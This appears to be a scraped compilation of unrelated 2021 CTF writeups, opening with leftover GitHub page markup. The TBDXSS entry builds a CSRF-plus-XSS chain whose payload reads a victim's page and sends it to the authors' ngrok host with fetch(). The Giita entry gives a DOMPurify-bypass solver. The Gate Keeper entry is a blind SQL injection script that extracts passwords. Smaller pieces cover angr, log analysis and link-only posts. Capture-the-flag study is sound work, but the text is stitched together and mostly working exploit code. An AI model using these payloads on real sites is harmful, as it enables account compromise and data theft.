<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Here's a Flag.md</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# TBDXSS
This was the first web challenge in the Perfect Blue CTF 2021.
An advanced web CTFer would likely create a very short writeup for this challenge.We're definitely not advanced so we'll try to spell things out a little verbosely here in hopes it will be educational to some.

[https://tbdxss.chal.perfect.blue/](https://tbdxss.chal.perfect.blue/)
## PlayA good first step is always to play around with the app and make obsevations on its behavior.
### GET, POST /On the default page, you can enter a note and submit it:
We noticed that the response from submitting this note set this cookie:
```set-cookie: session=eyJub3RlIjoidGVzdCBub3RlIn0.YWTZlQ.MDGimiI7SXUoUtHs1OtP-xATZyA; Secure; HttpOnly; Path=/; SameSite=Laxvary: Cookie```
Notice the cookie has three components. The first component looks like JSON in base64. (the eyJ is a dead giveaway)
To confirm, we ran this on our mac:
```echo -n 'eyJub3RlIjoidGVzdCBub3RlIn0' | base64 -D```
This output: `{"note":"test note`
It is common to have missing text at the end due to the missing `=` characters that base64 uses for padding (but the cookie doesn't). Let's add one:
```echo -n 'eyJub3RlIjoidGVzdCBub3RlIn0=' | base64 -D```This time we get: `{"note":"test note"}`
Note: Sometimes you have to add two `=`s to get the correct output.
We can tell from this that the note we entered is simply encoded into the session cookie and returned back to us.
### GET /noteClicking the Get Note link, as expected, returns the note we just entered:

So `/note` simply returns back to us whatever `"note"` value is hiding inside the base64 json `session` cookie it receives.
### POST / XSS ?
We notice we can POST a note that contains a script like `<script>alert(42)</script>`, and when we then view that note, the XSS will run in our browser.
We also notice this POST is not protected from CSRF (cross-site request forgery) which means a page we host "could" successfully perform a POST against this endpoint.
### GET, POST /reportClicking on Report Link we get:

Here we can POST a URL and have the "admin" visit that page. As given by the challenge description, the flag is the admin's note.
# Beginnings of a Plan
We haven't yet studied the available source code but we can already make some interesting observations.
If we POSTed `https://tbdxss.chal.perfect.blue/note` then the admin would "visit" their own note page which would hold the flag. However, that doesn't do us any good since we can't exfiltrate it.
This means we'll need to end up hosting our own page and submitting the URL to that page.
We know that `<script>` on our page can use:```window.open('https://tbdxss.chal.perfect.blue/note')```to open a new browser window (assuming popup blockers are disabled) that will then contain the flag. However due to **CORS** rules (google it) our page will not be able to read any content of that window **even though** we opened it.
## Memory of a Past ChallengeThis challenge reminded us of a similar challenge in a previous CTF that we solved by using iframes.
In that solution we did something like the following:
1. Posted a URL to a page we hosted.2. That page had an iframe whose src loaded the note/flag into it.3. Our script on that page, after a slight delay, POSTed an XSS exploit.4. After another slight delay, our script inserted a second iframe into the DOM which loaded the note again.5. This time the second iframe had our XSS payload and the script inside of there used XFS (cross frame scripting) to reach up to its parent (our page) and then down into the first iframe to read the flag which it could then exfiltrate. This is allowed since both iframes have the same origin so CORS rules allow them to "see each other's content".
Our hopes of reusing this technique were dashed when we noticed this response header:
```x-frame-options: DENY```
This is a response header that specifically tells the browser: "Do not allow this page to be loaded into a `<frame>` or `<iframe>` element".
So we needed another approach.
## Windows instead of iframes?
We decided to try for the same approach but to, somehow, use windows instead of iframes.
So, our rough plan at this point was:
1. Post a URL to a page we host.2. That page will have a script which opens `https://tbdxss.chal.perfect.blue/note` in a new window. That window **will have the flag** in it.3. The script will then use CSRF to POST an XSS payload.4. After a delay to allow that POST to complete, our script will change the current window to `https://tbdxss.chal.perfect.blue/note` which will then cause our XSS exploit to run.5. That exploit will, somehow, talk to the previously opened window (CORS should allow it since both windows are now from the same origin), read its flag and exfiltrate it.
We were a little unsure how the window communication would pan out but that was our thinking at this point.
# Study the Source
The web server code is python in a file called `app.py`.
```from flask import Flask, request, session, jsonify, Responseimport jsonimport redisimport randomimport osimport time
app = Flask(__name__)app.secret_key = os.environ.get("SECRET_KEY", "tops3cr3t")
app.config.update( SESSION_COOKIE_SECURE=True, SESSION_COOKIE_HTTPONLY=True, SESSION_COOKIE_SAMESITE='Lax',)
HOST = os.environ.get("CHALL_HOST", "localhost:5000")
r = redis.Redis(host='redis')
@app.after_requestdef add_XFrame(response): response.headers['X-Frame-Options'] = "DENY" return response
@app.route('/change_note', methods=['POST'])def add(): session['note'] = request.form['data'] session.modified = True return "Changed succesfully"
@app.route("/do_report", methods=['POST'])def do_report(): cur_time = time.time() ip = request.headers.get('X-Forwarded-For').split(",")[-2].strip() #amazing google load balancer
last_time = r.get('time.'+ip) last_time = float(last_time) if last_time is not None else 0 time_diff = cur_time - last_time
if time_diff > 6: r.rpush('submissions', request.form['url']) r.setex('time.'+ip, 60, cur_time) return "submitted"
return "rate limited"
@app.route('/note')def notes(): print(session) return """<body>{}</body> """.format(session['note'])
@app.route("/report", methods=['GET'])def report(): return """<head> <title>Notes app</title></head><body> <h3>Get Note Change Note Report Link</h3> <hr> <h3>Please report suspicious URLs to admin</h3> <form action="/do_report" id="reportform" method=POST> URL: <input type="text" name="url" placeholder="URL"> <input type="submit" value="submit"> </form> </body> """
@app.route('/')def index(): return """<head> <title>Notes app</title></head><body> <h3>Get Note Change Note Report Link</h3> <hr> <h3> Add a note </h3> <form action="/change_note" id="noteform" method=POST> <textarea rows="10" cols="100" name="data" form="noteform" placeholder="Note's content"></textarea> <input type="submit" value="submit"> </form> </body> """```
Interestingly, when you submit a URL for the admin to visit, it queues up your URL into redis and there is a `bot.js` (running in nodejs, completely separate from the python app.py) that will pickup the URL and use a library called puppeteer to open it in a Chromium browser.
Here's the `bot.js` source:```const redis = require('redis');const r = redis.createClient({ port : 6379, // replace with your port host : 'redis', // replace with your hostanme or IP address})
const puppeteer = require('puppeteer');
async function browse(url){
console.log(`Browsing -> ${url}`); const browser = await (await puppeteer.launch({ headless: true, args: ['--no-sandbox', '--disable-gpu'] })).createIncognitoBrowserContext();
const page = await browser.newPage(); await page.setCookie({ name: 'session', value: process.env.CHALL_COOKIE, domain: process.env.CHALL_HOST, sameSite: "Lax", secure: true, });
try { const resp = await page.goto(url, { waitUntil: 'load', timeout: 20 * 1000, }); } catch (err){ console.log(err); }
await page.close(); await browser.close();
console.log(`Done visiting -> ${url}`)
}
function main() { r.blpop(['submissions', 0], async (_, submit_url) => { let url = submit_url[1]; await browse(url); main(); });}
console.log("XSS Bot ready");main()```
We were not sure how `page.goto(url ...` behavior would work exactly. Our best guess/hope was that it would load our page and just sit there for 20 seconds and then kill the browser.
**Spoiler:** That is NOT what it does at all, but we'll proceed with that assumption for now to better trace our path to eventual success.
# Proof of Concept in our Browser
Rather than fire up this challenge in docker, we thought we'd just build our exploit page, host it, and then test it in our own browser window to see if it works.
Let's try that and see what happens.
We like to host our web pages using the **Express** library in nodejs and expose it to the Internet using ngrok.
If you haven't used ngrok before, definitely get a free account and play around with it. It is incredibly useful.
We'll host a local web server on port 5050, so once you have ngrok installed you can run it like this:
```ngrok http http://localhost:5050```That'll give you some output like:```ngrok by @inconshreveable (Ctrl+C to quit)
Session Status onlineAccount YOURNAMEHERE (Plan: Free)Update update available (version 2.3.40, Ctrl-U to update)Version 2.3.35Region United States (us)Web Interface http://127.0.0.1:4040Forwarding http://8709-68-51-145-201.ngrok.io -> http://localhost:5050Forwarding https://8709-68-51-145-201.ngrok.io -> http://localhost:5050```
This means that anyone on the Internet can now browse to **https://8709-68-51-145-201.ngrok.io/ANYTHING** and ngrok will pipe the request in to your local web server running on port 5050!
Notice it also gives you a Web Interface on localhost port 4040 which shows you ALL traffic to your site. This is great for exfiltration!
Here are our web server files. Note that they make use of our uniquely-assigned ngrok domain name:
[package.json]```{ "name": "localwebserver", "version": "1.0.0", "description": "", "dependencies": { "express": "^4.17.1" }}```[app.js]```let express = require('express');let app = express();
app.get('/pb', function(req, res) { res.sendFile(__dirname + '/pb.html');});
let port = 5050;let server = app.listen(port);console.log('Local server running on port: ' + port);```
[pb.html]```<body> hello world <form action="https://tbdxss.chal.perfect.blue/change_note" id="noteform" method=POST target="_blank"> <textarea id="payload" rows="10" cols="100" name="data" form="noteform"></textarea> <input type="submit" value="submit"> </form> <script> // open new window that has the flag and give it a "name" of "flagWindow" window.open('https://tbdxss.chal.perfect.blue/note', 'flagWindow');
hello world
// this POSTs the above form with an XSS note value to read and exfiltrate the flag // note: we must use \x3C as an alternate form of the "less than" character to avoid // browser parser confusion inside payload.value = "\x3Cscript>let flagWindow = window.open('', 'flagWindow'); let flag = flagWindow.document.documentElement.innerText; fetch('http://8709-68-51-145-201.ngrok.io/?flag=' + flag);\x3C/script>"; noteform.submit();
// Run this code after a 5 second delay to ensure the above POST has completed // before we reload our XSS payload into *this* page. setTimeout(()=> { // This loads our previously-posted XSS which will read the flag from the // previously-opened window and exfiltrate it. window.location.href = 'https://tbdxss.chal.perfect.blue/note'; }, 5000) </script></body>```
To run this locally, you'll need node installed. You can install the dependencies in `package.json` by running:```npm install```
This will create a `node_modules` folder containing the transitive dependencies.
You can run the web server like this:
```node app.js```
## Dry Run #1We then tried this payload by opening the challenge in our web browser and putting in some note value like `sam`.We then opened up a new tab and pasted in this URL:
`https://8709-68-51-145-201.ngrok.io/pb`
Here's what happened:
1. Browser loaded our `/pb` page served up by our `app.js`.2. `window.open('https://tbdxss.chal.perfect.blue/note', 'flagWindow');` ran which opened a new window with a name of `flagWindow` which displays our note (`sam`).3. `payload.value="..."` ran which places our XSS payload into the form field4. `noteform.submit()` ran which submitted (using CSRF) our payload to the challenge server5. Because the form had `target="_blank"` in it, the form response showed up in a new window which is **really important** since it allows the script in the current window to continue running.6. After 5 second (thanks to `setTimeout()`) we navigate the current window to `https://tbdxss.chal.perfect.blue/note`7. This loads our previously-posted XSS payload which then begins to run.8. `let flagWindow = window.open('', 'flagWindow')` runs which doesn't actually open a new window. It just latches onto the previously-opened window with that name and stores the window reference into `flagWindow`.9. `let flag = flagWindow.document.documentElement.innerText;` runs which reaches into that window to read the flag out of the DOM. Again, this is allowed under the rules of CORS since the current window and the `flagWindow` are from the same origin.10. `fetch('http://8709-68-51-145-201.ngrok.io/?flag=' + flag)` runs which exiltrates the flag.
We can see this exfiltration in our localhost:4040 window thanks to ngrok.

So... it worked! But, remember, we are doing this inside our own browser rather than the pupeteer controled browser.
## Try for the flag #1
When we submitted our URL to the challenge server... it didn't work. We saw the bot.js browser request our page BUT we didn't get any other traffic.
## What Happened?
By doing some reading about puppeteer we learned that our earlier assumption was wrong.
This code:``` const resp = await page.goto(url, { waitUntil: 'load', timeout: 20 * 1000, });```
**actually** kills the browser as soon as the page is considered to be "loaded".
Remember that setTimeout() call that delays for 5 seconds? Well, it turns out that the browswer considers itself "loaded" even when there are such timers pending. So, all of our script ran EXCEPT the all-important line hiding inside the setTimeout().
At first we tried to just get rid of the setTimeout() but, sure enough, that doesn't give the CSRF payload time to complete and we end up loading the original note rather than our XSS note.
## Inspiration
Nolan on our team had the key idea that would save the day here.
Rather than using setTimeout(), let's use this:
``````
Since we have our own web server, let's craft an endpoint that sleeps for 5 seconds before returning a 404 response.
If we then use that with an `` tag as shown above, then the onerror script will be delayed by 5 seconds. As it turns out, the page is not considered to be "loaded" while a graphic like this is still pending and so it keep the puppeteer browser alive!
Here's what we added to `app.js` for this exotic endpoint we needed:
```app.get('/delayThen404', function(req, res) { setTimeout(()=> { res.sendStatus(404); }, 5000)});```
Then, in our payload above, we took out the `setTimeout()` code entirely and added this under the `</script>`:
``````
We tested this in our browser again first just to make sure it still works there.
# Flag Attempt #2
Armed with this improved exploit, we tried again by submitting:
```https://8709-68-51-145-201.ngrok.io/pb```
to the challenge server.
This time our ngrok localhost:4040 page showed some hits and we got the flag!

# Summary
This was a great challenge for us. We totally would not have solved it without having had some similar challenge in our past memory upon which to base an exploit.
As always, we recommend:
1. Work on a challenge and take good notes on what you've tried.2. If you happen to not solve it, go read a writeup and update your notes.3. Next time you see a similar challenge, go check your notes to see if they will help.
Repeating this pattern over and over will definitely help you solve more challenges over time.
|
# TSG CTF 2021 Giita Writeup
## Challenge Summary

You can create blog post. It is accepting an arbitrary HTML, but it is correctly escaped and sanitized by DOMPurify.
```javascript=const body = document.getElementById('body');body.innerHTML = DOMPurify.sanitize(body.textContent);
hljs.highlightAll();```
The goal is to obtain the cookie of admin.
## Solution
There are two bugs in this app.
### theme validation
The theme parameter is validated by `validateFilename` function. It seems to be filtering all characters except whitespaces or alphanumeric characters, but a dumb logical error exists and it accepts one invalid character in the argument.
```javascript=private validateFilename(input: string) { let isInvalid = false; for (const char of Array.from(input)) { if (!char.match(/[\w\s.]/)) { if (isInvalid) { return false; } isInvalid = true; } } return true;}
public async POST() { const theme = this.getParam('theme'); // omitted
if (!theme || !title || !body || !this.validateFilename(theme)) { this.response.status_code = 400; this.response.body = 'Bad Request'; return this.response; } // omitted}```
### theme parameter Mis-quoting
The `theme` parameter goes to HTML template and injected into stylesheet link.
There should be quotation around it, but it is missing.
```htmlembedded=<% if (it.theme) { %> <link rel="stylesheet" href=<%= it.theme %>><% } %>```
### Attack
With these restrictions, you can inject an arbitrary attribute into link element, but only once. Like this:
```htmlembedded=
<link rel="stylesheet" href=x onerror=alert>```
So, what we should do here is to write JavaScript code with only alphanumeric characters... But it is really helpless. We have to cheat DOMPurify.
Find that [DOMPurify skips purification](https://github.com/cure53/DOMPurify/blob/main/src/purify.js#L1193-L1208) when it is in unsupported environment (why?).
DOMPurify checks whether it is supported environment by `DOMPurify.isSupported` property. It is detected by [checking several properties in DOM](https://github.com/cure53/DOMPurify/blob/main/src/purify.js#L156-L160). By taking a look at it, you can abuse it by turning `implementation.createHTMLDocument = undefined`.
You can use prototype pollution to access this inner property. The final payload script will be like the following.
```javascript=delete document.implementation.__proto__.createHTMLDocument```
Finally, U+00A0 (NBSP) is not included in [HTML whitespace](https://infra.spec.whatwg.org/#ascii-whitespace), but included in [JavaScript whitespace](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Lexical_grammar#white_space). So the final solver will be like this.
```javascript=axios({ method: 'post', url: `http://${host}:${port}/`, headers: { 'content-type': 'application/x-www-form-urlencoded', }, data: qs.encode({ theme: 'x onerror=delete\xA0document.implementation.__proto__.createHTMLDocument ', title: 'x', body: ``, }),});```
|
Hi everyone,
here is the link to our Writeup [https://github.com/bsempir0x65/CTF_Writeups/tree/main/DownUnderCTF_2021#who-goes-there](https://github.com/bsempir0x65/CTF_Writeups/tree/main/DownUnderCTF_2021#who-goes-there) or if you prefer a github page [https://bsempir0x65.github.io/CTF_Writeups/DownUnderCTF_2021/](https://bsempir0x65.github.io/CTF_Writeups/DownUnderCTF_2021/). Hope someone will help this ;-). |
Connect The Dots was a medium level reversing challenge.
[Read the full writeup here](https://medium.com/@ReversedEyes/connect-the-dots-writeup-downunderctf-2021-78f9a0e50d73) |
Trick or Treat is a small python game, where we have to dodge enemies and each dodge is counted.
Let's see if we can find a winning condition in the source code: I guessed we have to survive long enough or dodge enough enemies. So we need something like `if someVariable > someMagicNumber` and actually, in the `game_loop`, there is a condition `if gf > (5 * 20):` and `gf` seems to be incremented from time to time.
If the condition holds, we have `game.pause_text = gs()`. So let's just put this line as the first instruction inside `game_loop` and it is triggered right from the beginning.
Turns out: This really is the line of code responsible to print the flag. Solved. |
So, this was an interesting Reverse Engineering challenge. After downloading the [binary](https://github.com/0xSh4dy/CTF-Writeups/blob/master/deadfaceCTF/cerealKiller3/cerealKiller3), I used Ghidra to analyze it.
So, we can see that the function FUN_000110e0("notflag{you-guessed-it-again--this-is-not-the-flag}") is called if the user input is wrong. Else, FUN_000110e0(local_268) is called which would give you some key or let's say a passcode.
After that, I checked if there is some binary mitigation or security mechanism.
```checksec cerealKiller3
Arch: i386-32-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled
```
So, it is clear that PIE is enabled. Again, I used Ghidra to calculate the base address of the PIE enabled binary.
It is clear that the base address in this case is 0x10000.
Then, I wrote down the address of the instructions where FUN_000110e0(local_268) and FUN_000110e0("notflag{you-guessed-it-again--this-is-not-the-flag}") are called.This can be easily done using Ghidra. For FUN_000110e0(local_268): ``` 000115b1 e8 2a fb CALL FUN_000110e0 ff ff ``` For FUN_000110e0("notflag{you-guessed-it-again--this-is-not-the-flag}"): ``` 000115c4 e8 17 fb CALL FUN_000110e0 ff ff```
Now, everything is easy if you use [Angr](https://github.com/angr/angr) , a powerful binary analysis framework. We just need to explore through the binary until we reach the address 0x000115b1 as the call instruction right here would only be called if the user provides correct input. Also, we need to avoid the address 0x000115c4 beacuse the instruction right here would be executed if the user input is wrong.
So, a simple Angr script can do the job of finding the correct input.
```import angrimport loggingtarget = angr.Project('./cerealKiller3',main_opts={'base_addr':0x10000})logging.getLogger('angr').setLevel(logging.CRITICAL) #To remove the unwanted logs on the terminalentry_state = target.factory.entry_state()simulation = target.factory.simulation_manager(entry_state)simulation.explore(find=0x000115b1,avoid=0x000115c4)solution = simulation.found[0].posix.dumps(0)print(solution)```
Running the above script,we get the output
```b'B00-Boo-Boo-B33ry!\x00\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xdd\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9\xd9'```So, B00-Boo-Boo-B33ry! is the correct input.
|
```from pwn import *values = {'a': 0, 'b': 1, 'c': 2, 'd': 3, 'e': 4, 'f': 5, 'g': 6, 'h': 7, 'i': 8, 'j': 9, 'k': 10, 'l': 11, 'm': 12, 'n': 13, 'o': 14, 'p': 15, 'q': 16, 'r': 17, 's': 18, 't': 19, 'u': 20, 'v': 21, 'w': 22, 'x': 23, 'y': 24, 'z': 25}
# write a script to generate the above dictionary, don't be a skiddy
with remote('code.deadface.io', 50000) as conn:
rec = conn.recv() word = rec.split()[-1].decode('utf-8') s = sum([values[v] for v in word]) conn.send(str(s)) rec = conn.recv() print(rec)
``` |
Hi everyone,
here is the link to our Writeup [https://github.com/bsempir0x65/CTF_Writeups/tree/main/DownUnderCTF_2021#general-skills-quiz](https://github.com/bsempir0x65/CTF_Writeups/tree/main/DownUnderCTF_2021#general-skills-quiz) or if you prefer a github page [https://bsempir0x65.github.io/CTF_Writeups/DownUnderCTF_2021/](https://bsempir0x65.github.io/CTF_Writeups/DownUnderCTF_2021/). Hope someone will help this ;-). |
# Gate Keeper
Author: [roerohan](https://github.com/roerohan)
## Exploit
SQL Injection. This also works for the [Taxi Union](../taxi%20union) challenge.
```pyimport requestsimport string
flag = ''
print(flag)
domain = string.ascii_lowercase + string.ascii_uppercase + string.digits + '_}'
f = 0
challenge = "gate keeper"url = ""check = ""key = ""column = ""if challenge == "taxi union": url = 'http://extremely.uniquename.xyz:2052/' check = "TN-06-AP-9879" key = 'lisence_plate' column = "location"elif challenge == 'gate keeper': url = 'http://extremely.uniquename.xyz:2082/' check = "The flag for the CTF is the password you entered.(If you havent cheated that is)" key = 'password' column = "password"
print("URL", url)
while True: for char in domain: payload = "' or {} like '{}%'; --".format(column, flag + char) print(payload)
r = requests.post(url, data={key: payload})
if (check in r.text): flag = flag + char print("Success " + flag)
break``` |
## 3 - Backup Policy
> So it looks like the attacker scanned our site for old backups right? Did he get one?
Filtering the attack date and excluding the "404 - Not found" response code:
```bash$ grep "2021-08-03 08:55" more.log | grep -v 4042021-08-03 08:55:00 45.85.1.176 GET 8-es2015.9f210c2bd083cdacb0ee.js - 443 - 109.70.150.227 Mozilla/4.0+(compatible;+MSIE+5.01;+Windows+NT+5.0) - 200 0 0 222021-08-03 08:55:00 45.85.1.176 GET dovercon/speakers-edition-2021 - 443 - 109.70.150.227 Mozilla/4.0+(compatible;+MSIE+5.01;+Windows+NT+5.0) - 200 0 0 262021-08-03 08:55:00 45.85.1.176 GET backup.zip - 443 - 200.13.84.124 Mozilla/5.0+(Windows+NT+5.1;+RE97czNjcjN0X19fYWdlbnR9;+x64)+AppleWebKit/537.36+(KHTML,+like+Gecko)+Chrome/60.0.3112.90+Safari/537.36 - 200 0 0 252021-08-03 08:55:29 45.85.1.176 GET runtime-es5.43df09c2199138dc23a5.js - 443 - 109.70.150.227 Mozilla/4.0+(compatible;+MSIE+5.01;+Windows+NT+5.0) https://digitaloverdose.tech/dovercon/speakers-edition-2021 200 0 0 222021-08-03 08:55:29 45.85.1.176 GET assets/images/ctf/2021-01/offsec-logo.svg - 443 - 109.70.150.227 Mozilla/4.0+(compatible;+MSIE+5.01;+Windows+NT+5.0) https://digitaloverdose.tech/dovercon/speakers-edition-2021 200 0 0 272021-08-03 08:55:29 45.85.1.176 GET polyfills-es5.9fba121277a252cdf0fa.js - 443 - 109.70.150.227 Mozilla/4.0+(compatible;+MSIE+5.01;+Windows+NT+5.0) https://digitaloverdose.tech/dovercon/speakers-edition-2021 200 0 0 202021-08-03 08:55:29 45.85.1.176 GET dovercon/speakers-edition-2021 - 443 - 109.70.150.227 Mozilla/4.0+(compatible;+MSIE+5.01;+Windows+NT+5.0) https://digitaloverdose.tech/dovercon/speakers-edition-2021 200 0 0 212021-08-03 08:55:39 45.85.1.176 GET assets/images/ctf/2021-01/offsec-logo.svg - 443 - 109.70.150.227 Mozilla/4.0+(compatible;+MSIE+5.01;+Windows+NT+5.0) https://digitaloverdose.tech/dovercon/speakers-edition-2021 200 0 0 202021-08-03 08:55:39 